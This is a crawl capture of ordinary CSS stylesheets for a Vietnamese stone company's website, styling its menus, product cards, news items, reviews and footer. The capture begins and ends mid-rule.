	color:#fff;
}
.item-cathome:hover .name-item-cathome
{
}
.intro-item-cathome
{
	text-align:center;
	background-color:#fff;
	padding-bottom:15px;
	
}
.inner-intro-item-cathome
{
	padding:15px 15px
}
.mask-cat
{
	position:absolute;
	width:100%;
	height:100%;
	visibility:hidden;
	display:table;
	color:#fff;
	transition: all 0.9s ease-out;
}
.inner-mask-cat
{
	width:100%;
	height:100%;
	vertical-align:middle;
	text-align:center;
	display:table-cell;
}
.item-cathome:hover .mask-cat
{
	transform: translate(0,-100%);
	transition: all 0.9s ease-out;
	visibility:visible;
}
.mask-cat a
{
	font-size:18px;
	font-weight:700;
	display:block;
	margin-bottom:10px;
	color:#f9a05d;
	text-transform:uppercase;
}
.mask-cat a:hover
{
	color:#fff;
}
.intro-mask-cat
{
	padding:0 20px;
}
/*Sản phâm*/
.line-pro-home
{
	background-color:#fff;
}
.tab-home
{
	margin:0;
	padding:0;
	margin-top:0px;
	float:right;
	width:auto;
}
.tab-home li
{
	display:inline-block;
	margin-left:5px;
}
.tab-home li a
{
	display:inline-block;
	padding:12px 20px;
	font-weight:700;
	color:#fff;
	background-color:#1b75bb;
	-webkit-border-radius: 4px;
    border-radius: 4px;
}
.tab-home li a:hover
{
	background-color:#f9a05d;
	color:#fff;
}
.item-pro
{
	position:relative;
	margin-bottom:30px;
	overflow:hidden;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.pro-item-name
{
	font-weight:700;
	color:#414042;
	font-size:16px;
	margin:0;
	padding:0;
	margin-bottom:5px;
	text-transform:uppercase;
}
.pro-item-name a
{
	color:#414042;
}
.pro-item-name a:hover
{
	color:#eda368;
}
.content-item-pro
{
	padding:15px 0px;
}
.ul-filter
{
	padding:0;
	margin:0;
}
.ul-filter li
{
	display:block;
	padding-top:3px;
}
.ul-filter li span
{
	display:inline-block;
	
}
.ul-filter li strong
{
	font-weight:700;
	color:#414042;
}
.ul-filter li .fil-cl
{
	
	width:32px;
	height:12px;
	margin-top:6px;
	margin-left:5px;
	border:solid 2px #1b75bc
}
.product-orther .ul-filter li .fil-cl
{
	border:none;
}
.intro-item-pro ul
{
	margin:0;
	padding:0;
	border-top:solid 2px #d7b959;
	margin-top:15px;
}
.intro-item-pro ul li
{
	display:block;
	border-bottom:solid 1px #e8e4e4;
	padding:10px 0;
	font-weight:700;
}
.intro-item-pro ul li:last-child
{
	padding-bottom:0;
	border-bottom:none;
}
.code-item
{
	font-size:12px;
}
.item-pro:hover
{
	
}
.item-pro:hover a
{
	
}
/*trust*/
.hd-trust-home
{
	color:#fff;
	font-size:30px;
	text-align:center;
	margin:0;
	margin-bottom:5px;
	font-weight:700;
	text-transform:uppercase;
	
}
.line-w
{
	background-color:#fff;
	height:3px;
	width:60px;
	margin:auto;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.trust-home
{
	padding-top:30px;
	padding-bottom:20px;
	background-image:url(../images/bg1.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.title-trust
{
	font-size:18px;
	color:#fff;
	font-weight:700;
	margin-bottom:10px;
	margin-top:15px;
}
.intro-item-trust
{
	color:#f5f5f5;
	line-height:22px;
}
.timeline{
	position: relative;
	margin-top:30px;
}
/*Line*/
.timeline > li::before{
	content:'';
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	left:-19px;
}
/*Circle*/
.timeline > li::after{
    text-align: center;
    padding-top:10px;
	font-size:30px;
	font-weight:700;
	line-height:44px;
	z-index: 10;
	content:counter(item);
	position: absolute;
	width: 58px;
	height: 58px;
	background-color: #814b9d;
	top:0;
	left:-58px;
}
/*Content*/
.timeline > li{
	counter-increment: item;
	padding: 0px 14px;
	margin-left: 0px;
	min-height:60px;
	position: relative;
	color:#fff;
	font-weight:700;
	font-size:16px;
	list-style: none;
	margin-bottom:20px;
}
.timeline>li:nth-last-child(1)::before{
	width: 0px;
}
.timeline > li .intro-trust{
	font-weight:normal;
	color:#d7d7d7;
	font-size:15px;
}
.trust-title-home
{
	font-size:46px;
	color:#fff;
	font-weight:700;
	text-align:center
}
.trust-title-home strong
{
	color:#dcb41e;
	font-weight:700;
}
.item-trust
{
	text-align:center;
}
.name-item-trust
{
	font-weight:700;
	margin-bottom:4px;
	font-size:18px;
	color:#f39200
}
.timeline > li:hover::after{
	background-color:#f39200
}
/*media*/
.line-video-home
{
	background-color:#ebebeb
}
.item-media
{
	margin-bottom:30px;
}
.item-media .name-item-media
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.item-media .name-item-media a
{
	color:#000;
}
.item-media .name-item-media a:hover
{
	color:#666;
}
/*News*/
.line-news-home
{
	background-color:#fff;
}
.item-news
{
	margin-bottom:30px;
	background-color:#fff;
	
}
.content-item-news-page
{
	padding:15px 0;
}
.content-item-news
{
	padding:15px;
	background-color:#fff;
}
.item-news .name-item-news
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:0px;
}
.item-news .name-item-news a
{
	color:#424242;
	font-size:20px;
	line-height:24px;
}
.item-news .name-item-news a:hover
{
	color:#dcb41e;
}
.intro-item-news
{
	margin-top:10px;
	font-size:16px;
	line-height:24px;
}
.catname-item
{
	font-size:13px;
	display:block;
	color:#666;
}
.catname-item:hover
{
	color:#1b75bb
}
.more-news
{
	background-color:#f1f2f2;
	padding-top:40px;
	padding-bottom:30px;
}
.item-gocbaotri
{
	overflow:hidden;
	margin-bottom:20px;
}
.item-gocbaotri .img-gocbaotri
{
	width:30%;
	float:left;
	margin-right:15px;
}
.name-item-gocbaotri
{
	margin:0;
	font-size:16px;
	font-weight:700;
}
.name-item-gocbaotri a
{
	color:#424242;
}
.name-item-gocbaotri a:hover
{
	color:#dcb41e
}
.logo-gocbaotri
{
	margin-bottom:5px;
}
.item-news-home
{
	overflow:hidden;
	-webkit-border-radius: 6px;
    border-radius: 6px;
	margin-bottom:23px;
}
.name-item-news-home
{
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	background: rgba(0, 0, 0, 0.65);
	padding:10px 15px;
	font-weight:700;
	font-size:16px;
	margin:0;
}
.name-item-news-home a
{
	color:#fff;
}
.name-item-news-home a:hover
{
	color:#f9a05d
}
.item-news-top1
{
	-webkit-border-radius: 6px;
    border-radius: 6px;
	overflow:hidden;
	-moz-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
-webkit-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
border:solid 1px #f5f5f5;
}
.item-news-top1 .name-item-news
{
	margin:0;
	padding:5px 0;
	font-size:18px;
	font-weight:700;
	padding-top:5px;
}
.item-news-top1 .name-item-news a
{
	color:#414042;
}
.item-news-top1 .name-item-news a:hover
{
	color:#f9a05d
}
.createdate-home
{
	color:#686868;
	font-size:13px;
	text-transform:uppercase;
}
.createdate-home a
{
	color:#686868;
	font-weight:700;
	text-transform:uppercase;
}
.createdate-home a:hover
{
	color:#f9a05d
}
/*Dịch vụ*/
.item-service
{
	text-align:center;
	background-color:#f1f2f2;
	padding-bottom:20px;
}
.item-service img
{
	display:block;
}
.item-service .name-item-service
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-service
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-service .name-item-service a
{
	color:#424242;
	font-size:18px;
}
.item-service .name-item-service a:hover
{
	color:#f39200;
}
.intro-item-service
{
	margin-top:10px;
}
.item-service:hover
{
	color:#fff;
	background-color:#1b75bb
}
.item-service:hover .btnviewdetail
{
	background-color:#dfb215;
}
.item-service:hover .name-item-service a
{
	color:#fff;
}
/*Dự án*/
.item-proj
{
	text-align:center;
	background-color:#fff;
	padding-bottom:20px;
	border:solid 1px #d7d7d7;
	margin-bottom:20px;
}
.item-proj img
{
	display:block;
}
.item-proj .name-item-proj
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-proj
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-proj .name-item-proj a
{
	color:#424242;
	font-size:18px;
}
.item-proj .name-item-proj a:hover
{
	color:#f39200;
}
.intro-item-proj
{
	margin-top:10px;
}
.item-proj:hover
{
	
}
.item-proj:hover .btnviewdetail
{
	
}
.item-proj:hover .name-item-proj a
{
	
}
.btnviewdetail
{
	display:inline-block;
	text-align:center;
	color:#fff;
	background-color:#1b75bb;
	padding:10px 15px;
	font-weight:700;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.btnviewdetail:hover
{
	background-color:#f39200;
}
.box-reg
{
	background-image:url(../images/bg_duan.jpg);
	padding-top:40px;
	padding-bottom:40px;
}
.frm-reg-col
{
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
	border-top:none;
	padding:15px;
}
.form-order
{
	margin-bottom:30px;
}
.hd-form-order
{
	background-color: #1b75bb;
    position: relative;
	color:#fff;
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
	padding:13px 15px;
}
.frm-reg
{
	width:100%;
	margin:auto;
	margin-top:15px;
	position: relative;
}
.frm-reg .input-group-text
{
	width:35px;
	text-align:center;
}
.frm-reg .form-control
{
	background-color:transparent;
}
.list-line
{
}
.line-service-home
{
	background-color:#f6f6f6;
}
.line-service-home:nth-child(2n-1)
{
	background-color:#fff;
}
.btn-slide-home
{
	background-image:url(../images/np.png);
	width:50px;
	height:50px;
	position:absolute;
	top:34%;
	z-index:99;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
border-radius: 50% !important;
}
.btn-next-slide-home
{
	left:-60px;
	background-position:0 0;
}
.btn-prev-slide-home
{
	right:-60px;
	background-position:-50px 0;
}
.left-icon-box{background:#9e1b32;color:#FFF;padding:15px;padding-left:50px;border-radius:3px;
font-weight:700; font-size:18px; margin-bottom:10px;
}
.left-icon-box a{color:#FFF;}
.left-icon-box span{color:#FFF;}
.icon-phone{background:url(../images/phone-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-mail{background:url(../images/mail-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-address{background:url(../images/address-icon.png) #9e1b32 6px 50% no-repeat;}
.parallax-mirror
{
	z-index:1 !important
}
.parallax-window
{
	
	min-height:200px;
	position:relative;
	background-color:transparent;
	padding-bottom:50px;
	padding-top:50px;
}
.why
{
		position:relative;
		z-index:9;
		padding-top:30px;
		padding-bottom:30px;
}
.why-title
{
	font-family: "B";
	  font-size: 34px;
	  font-weight: normal;
	  line-height: 1.2;
	  color: #ffffff;
	  margin-bottom:40px;
}
.item-w
{
	
   display:block;
   text-align:center;
   color:#fff;
}
.item-w-page
{
	margin-bottom:15px;
}
.item-w .icon-w
{
margin-bottom:20px;
display:table;
width:100%;
}
.item-w .icon-w > div
{
	display:table-cell;
	vertical-align:middle;
}
.item-w:hover .icon-w
{
	
	
}
.item-w .title-w
{
  font-size:18px;
  font-weight:700;
  color:#fff;
  text-transform:uppercase;
  margin:0;
  line-height:normal;
  margin-bottom:10px;
}
.item-w .title-w a
{
	color:#fff;
	font-weight:700;
}
.item-w:hover
{
	transition: all 0.25s ease-in-out;
    -webkit-perspective: 1000;
}
.item-w:hover a
{
	color:#fff;
}
.item-w .intro-w
{
  font-size: 15px;
}
.item-w:hover
{
	
}
.box-tinhtoan
{
	background-color:#814b9d;
	padding-top:30px;
	padding-bottom:30px;
}
.line-box
{
	width:60px;
	height:3px;
	background-color:#ffa200;
	margin:auto;
	margin-top:10px;
	margin-bottom:20px;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.box-tinhtoan input,.box-tinhtoan select
{
	border-radius:0;
	padding:8px;
	font-size:16px;
	font-weight:700;
	height:auto !important;
	border:solid 1px #fff;
}
.kq1
{
	background-color:#930016;
	text-align:center;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal
{
	background-color:#1b75bb;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	display:block;
	width:100%;
	text-align:center;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal:hover
{
	background-color:#930016;
}
.mes-err
{
	color:#fff;
	font-size:12px;
	display:none;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.hd-box-tinhtoan-col
{
	font-size:18px;
	color:#fff;
	font-weight:700;
}
.hotline-side a{font-weight:bold;color:#FFF;}
.call-icon{background:url(../images/call-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.email-icon{background:url(../images/sendmail-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.address-icon{background:url(../images/location-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.call-icon a, .email-icon a, .address-icon a{color:#fa8e00;font-size:14px;line-height:25px;  font-weight:700}
.review-home {
    padding-top: 45px;
    padding-bottom: 40px;
    background-color: #ebebeb;
    background-image: url(../images/bg_khachhang.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}
.review-home .swiper-container
{
	padding-top:10px;
}
.review-home .review-item
{
}
.review-home img
{
	display:block;
}
.review-content
{
	padding:20px;
	background-color:#ffffff;
	position: relative;
	-webkit-border-radius: 5px;
border-radius: 5px;
margin-bottom:30px;
}
.review-content:after {
	top: 100%;
	left: 12.5%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #fff;
	border-width: 15px;
	margin-left: -15px;
}
.review-home .review-item:hover .review-content
{
	background-color:#1b75bb;
	color:#fff;
	transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.review-home .review-item:hover .review-content:after {
border-top-color: #1b75bb;
transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.info-review
{
}
.review-name{
    color: #656565;
	font-weight:700;
	font-size:14px;
	margin-bottom:0px;
	padding-top:30px;
	text-transform:uppercase;
}
.review-name a
{
	color: #656565;
}
.review-name a:hover
{
	color:#1b75bb
}
.review-add{
	font-weight:600;
}
.review-service
{
	margin-top:20px;
	margin-bottom:10px;
}
.img-rev
{
	float: left;
	margin-right:15px;
	overflow:hidden;
}
.photo-reviews .swiper-slide img
{
	opacity:0.7;
}
.photo-reviews .swiper-slide-thumb-active img
{
	opacity:1;
}
.photo-reviews .swiper-slide-thumb-active
{
	
	position:relative;
}
.photo-reviews .swiper-slide-thumb-active::before
{
	position:absolute;
	background-image:url(../images/arr_rev.png);
	width:23px;
	height:10px;
	 bottom:-25px;
	left:50%;
	margin-left:-7px;
	content:"";
	z-index:999;
}
.name-info-review
{
	font-size:22px;
	color:#b58131;
	font-weight:700;
	text-transform:uppercase;
}
.add-info-review
{
	font-weight:700;
	margin-bottom:0px;
}
.fb_dialog
{
	bottom:55pt !important;
}
#data
{
	height:100%;
	width:100%;
	opacity:0;
}
.loadingdata
{
	width:100%;
	height:100%;
	left:0;
	top:0;
	background-image:url(../images/icon/loading.gif);
	background-repeat:no-repeat;
	z-index:999;
	background-position:center center;
	position:fixed;
	background-color:rgba(0, 0, 0, 0.2);
	display:none;
}
.attrs .ul-filter li
{
	padding-top:3px;
	padding-bottom:4px;
}
#data .ul-filter li .fil-cl
{
	border:none !important
}


--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/global.css?t=1769741492
body_size: 46907
content:
/* CSS Document */
.c5
{
	clear:both;
	height:5px;
}
.c10
{
	clear:both;
	height:10px;
}
.c15
{
	clear:both;
	height:15px;
}
.c20
{
	clear:both;
	height:20px;
}
.c25
{
	clear:both;
	height:25px;
}
.c30
{
	clear:both;
	height:30px;
}
.c35
{
	clear:both;
	height:35px;
}
.c40
{
	clear:both;
	height:40px;
}
.pos-re
{
	position:relative;
}
.text-w
{
	color:#fff;
}
.margin-bot-30
{
	margin-bottom:30px;
}
.nopadding {
    padding: 0 !important;
    margin: 0 !important;
}
.swiper-container
{
	overflow:hidden;
}
/*share sco*/
.top-page
{
	height:36px;
	background-color:#f5f5f5;
}
.lang
{
	float:right;
	padding-top:20px;
	padding-left:20px;
}
.lang a
{
	display:inline-block;
	width:23px;
	height:23px;
	background-image:url(../images/icon/flag.png);
	background-repeat:no-repeat;
	text-indent:-9999em;
}
.lang a.vi
{
	background-position:0 0;
}
.lang a.en
{
	background-position:-23px 0;
}
.header
{
	height:auto;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	background-color:#ebebeb;
	top:0;
	position:relative;
	left:0;
	z-index:9999;
	width:100%;
	-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}
.logo
{
	position:absolute;
	background-image:url(../images/bg_logo.png);
	background-position:right center;
	padding-right:100px;
	height:87px;
	left:0;
	top:0;
	z-index:999
}
.inner-logo
{
	position:relative;
	padding-top:3px;
	padding-bottom:0px;
	
}
.inner-logo:before
{
	position:absolute;
	height:87px;
	left:-500px;
	top:0;
	width:500px;
	content:"";
	background-color:#fff;
}
.logo a
{
	display:table-cell;
	vertical-align:middle;
	height:100%;
	top:-
}
.logo img
{
    transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.slide-page
{
	position:relative;
}
.name-cat-root
{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	position:absolute;
	width:100%;
	top:48%;
	text-align:center;
	font-weight:700;
}
.global_soc {
    text-align: center;
}
.global_soc a {
    display: inline-block;
    padding: 6px 15px 8px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-right: 10px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.global_soc a svg {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    position: relative;
    top: 3px;
}
.to-top
{
	visibility:hidden;
	background-color:#d7d7d7;
	width:40px;
	height:40px;
	line-height:36px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 100px;
border-radius: 100px;
position:fixed;
right:15px;
bottom:80px;
}
.visible
{
	visibility:visible;
}
.global_soc a.fb {
    background: #3d5698;
}
.global_soc a.tw {
    background: #69ade7;
}
.global_soc a.in {
    background: #3072a6;
}
.global_soc a.pin {
    background: #dc2f32;
}
.global_soc a:last-child {
    margin-right: 0;
}
.loader{width:100%;height:100%;position:fixed;top:0;left:0;background-color:#fff;z-index:999999; background-image:url(../images/lib/loadding.gif); background-repeat:no-repeat; background-position:center center}
.topmenu
{
	margin:0;
	padding:0;
	color:#999;
	
}
.topmenu li
{
	display:inline-block;
}
.topmenu li span
{
	color:#d7d7d7;
}
.topmenu li:last-child span
{
	display:none
}
.topmenu li a
{
	line-height:36px;
	color:#222;
	font-weight:normal;
	font-size:14px;
}
.topmenu li a:hover
{
	color:#999;
}
.main-nav
{
	background-color:#1b75bc;
}
.menu {
    display: block;
	margin:0;
	position:relative;
	padding:0;
	float:right;
}
.menu > ul
{
}
.menu li {
    display: inline-block;
    position: relative;
    z-index: 100;
}
.menu li:first-child {
    margin-left: 0;
}
.menu li a {
    font-weight: 700;
    text-decoration: none;
    padding: 0px 20px;
	line-height:70px;
    display: block;
    color: #fff;
    transition: all 0.2s ease-in-out 0s;
}
.menu > li > a
{
	text-transform:uppercase;
	font-size:15px;
}
.menu > li:hover > a
{
	background-color:#eda368;
	color:#fff;
}
.menu > li.active > a
{
	background-color:#eda368;
	color:#fff;
}
.menu ul.sub-menu li a:hover,.menu ul.sub-menu li:hover > a {
    color: #fff;
    background: #eda368;
}
.menu ul.sub-menu {
    visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width: 260px;
}
.menu ul.sub-menu:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.menu ul.sub-menu li {
    display: block;
    float: none;
    background: none;
    margin: 0;
    padding: 0;
}
.menu ul.sub-menu li a {
    font-size: 13px;
    font-weight: 600;
    display: block;
    color: #797979;
	line-height:normal;
	padding:14px 15px;
	border-bottom:solid 1px #f5f5f5;
}
.menu li:hover > ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu ul {
    left: 100%;
    top: 0px;
    visibility: hidden;
    opacity: 0;
    transform: translate(20px,0px);
    transition: all 0.2s ease-out;
	position:absolute;
	width:260px;
	background-color:#fff;
	padding:0;
}
.menu ul.sub-menu ul:after {
    left: -6px;
    top: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #fff;
    border-width: 6px;
    margin-top: -6px;
}
.menu ul.sub-menu li:hover ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu > li:hover {
	visibility: visible;
    opacity: 1;
    transform: translate(0,0);
}
a.actived {
    background: #9ca3da;
}
/*Mega 01*/
.menu li.li-mega
{
	position:static;
}
.sub-mega
{
	visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width:100%;
	padding-bottom:10px;
}
.menu ul.sub-mega:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.sub-mega li a
{
	color:#222;
}
.sub-mega li.li-hd-mega > a
{
	line-height:normal;
	font-weight:700;
	border-bottom:solid 1px #d7d7d7;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
	
}
.menu li.li-mega:hover .sub-mega
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.sub-mega ul
{
	margin:0;
	padding:0;
	padding-top:10px;
}
.sub-mega ul li
{
	display:block;
}
.sub-mega ul li a
{
	font-weight:normal !important;
	padding:10px 0px;
	line-height:normal;
}
/*Mega 02*/
.sub-mega li.li-hd-mega1 > a
{
	line-height:normal;
	font-weight: normal;
	border-bottom:none;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
}
.sub-mega-show1 ul
{
	visibility:hidden;
	display:none
}
.sticky
{
	position:fixed;
	width:100%;
	height:60px;
	top:0;
	left:0;
	z-index:9999;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
}
.sticky .logo
{
	top:0;
	
}
.sticky .logo img
{
	height:50px;
}
.sticky .inner-logo
{
	padding-bottom:0;
}
.sticky .inner-logo:before
{
	height:60px;
}
.sticky .menu li a
{
	line-height:60px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.sticky .btn-search
{
	margin-top:10px;
}
.icon-home
{
	background-image: url(../images/icon/icon_home.png);
	text-indent: -9999em;
	background-position: center center;
	background-repeat: no-repeat;
	padding-left: 20px !important;
	padding-right: 20px !important;
	display:block;
	float:left;
	width:30px;
	height:58px;
}
.btn-search
{
	float:right;
	display:block;
	width:40px;
	height:40px;
	background-color:#ea9321;
	text-align:center;
	line-height:36px;
	font-size:16px;
	color:#fff;
	-webkit-border-radius: 100px;
border-radius: 100px;
margin-top:10px;
}
#ModalSearch .modal-body
{
	padding:0;
	background-color:transparent;
}
.frm-search
{
	position:relative;
	width:100%;
}
.frm-search input
{
	width:100%;
	padding:10px;
	border:solid 1px #fff;
}
.frm-search .btn-submit-search
{
	display:block;
	width:40px;
	height:42px;
	background-color:#000;
	text-align:center;
	line-height:40px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
.frm-search-pc
{
	position:relative;
	width:200px;
	float:right;
	-webkit-border-radius: 100px;
border-radius: 100px;
overflow:hidden;
margin-top:16px;
margin-left:10px;
}
.frm-search-pc input
{
	width:100%;
	padding:6px 10px;
	background-color:#0f5f9e;
	border:solid 1px #0f5f9e;
	color:#fff;
}
.frm-search-pc .btn-submit-search
{
	display:block;
	width:30px;
	height:34px;
	background-color:transparent;
	text-align:center;
	line-height:32px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
/*Top page*/
.panel-top
{
	padding-top:5px;
	padding-bottom:5px;
	float:right;
}
.link-top
{
	color:#414042;
    display:inline-block;
	padding-right:10px;
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:45px;
	line-height:normal;
	padding-top:2px;
	padding-bottom:2px;
}
.link-top span
{
	display:block;
	font-size:12px;
	font-weight:600;
}
.link-top strong
{
	font-weight:700;
}
.link-top-hotline
{
	background-image:url(../images/icon/hotline.png);
}
.link-top-email
{
	background-image:url(../images/icon/email_bg.png);
}
.link-top-add
{
	background-image:url(../images/icon/add.png);
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	display:none;
	background-color:#fff;
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	background-color:#fff;
	display:none;
}
.header-m .logo-m img
{
	height:60px;
}
.panel-m
{
	padding-top:10px;
}
.btn-m
{
	float:right;
	border:solid 1px #1b75bb;
}
.navbar-toggler
{
	padding:8px;
}
.animated-icon1 span {
   background: #1b75bb;
}
.animated-icon1{
width: 30px;
height: 22px;
position: relative;
margin: 0px;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
cursor: pointer;
}
.animated-icon1 span{
display: block;
position: absolute;
height: 3px;
width: 100%;
border-radius: 9px;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}
.animated-icon1 span:nth-child(1) {
top: 0px;
}
.animated-icon1 span:nth-child(2) {
top: 10px;
}
.animated-icon1 span:nth-child(3) {
top: 20px;
}
.animated-icon1.open span:nth-child(1) {
top: 11px;
-webkit-transform: rotate(135deg);
-moz-transform: rotate(135deg);
-o-transform: rotate(135deg);
transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
opacity: 0;
left: -60px;
}
.animated-icon1.open span:nth-child(3) {
top: 11px;
-webkit-transform: rotate(-135deg);
-moz-transform: rotate(-135deg);
-o-transform: rotate(-135deg);
transform: rotate(-135deg);
}
.btn-header-m
{
	background-color:#ccc;
	color:#fff;
	display:block;
	float:right;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin-right:10px;
	width:40px;
	height:40px;
	text-align:center;
	line-height:38px;
	position:relative;
}
.count-cart
{
	font-size:11px;
	color:#fff;
	width:16px;
	height:16px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	position:absolute;
	top:-6px;
	right:-6px;
	background-color:#F00;
	line-height:normal;
}
/*footer*/
.panel-footer
{
	width:100%;
	position:fixed;
	bottom:0;
	left:0;
	background-color:#d7d7d7;
	text-align:center;
	padding-top:8px;
	padding-bottom:8px;
	visibility: hidden;
	z-index: 999;
	transform: translate(0,60px);
	transition: all 0.5s ease-out;
}
.panel-footer-act
{
	visibility: visible;
    transform: translate(0,0);
}
.panel-footer a
{
	display:inline-block;
	padding:8px 20px;
	background-color:#286218;
	color:#fff;
	font-weight:700;
}
.panel-footer a.btn-hide-pc
{
	display:none
}
.panel-footer a:hover
{
	background-color:#eda368;
}
.footer
{
	background-color:#1b75bb;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	padding-top:40px;
	padding-bottom:40px;
}
.copyright
{
	font-size:14px;
	color:#fff;
	text-align: left;
	background-color:#025697;
	padding-top:14px;
	padding-bottom:14px;
}
.linksmo {
	width: auto;
	display:inline-block;
	position:relative;
}
.linksmo:before{
	
	
}
.linksmo span{
	padding-right:20px;
	display:inline-block;
	font-weight:600;
	font-size:16px;
}
.linksmo a {
	display:inline-block;
	display:inline-block;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	text-align:center;
	line-height:34px;
	color:#fff;
	
}
.linksmo a i.fa{
	width:20px;
	height:20px;
	color:#fff;
}
.linksmo a:hover{
	color:#f1b257 !important;
}
.linksmo a:hover i.fa{
	color:#f1b257 !important;
	border:solid 1.5px #ff;
}
.fb-page
{
	margin-bottom:0px;
	overflow:hidden;
	margin-top:10px;
	width:100%;	position:relative;
}
.linksmo-top{
	float:right;
	padding-top:5px;
}
.linksmo-top a{
	display:inline-block;
	width:23px;
	height:23px;
	text-align:center;
	line-height:23px;
	color:#fff;	
	-webkit-border-radius:100px;
	border-radius:100px;
	margin-right:3px;
	font-size:14px;
}
.linksmo-top a.fa-facebook{
	background:#0054a6;
}
.linksmo-top a.fa-twitter{
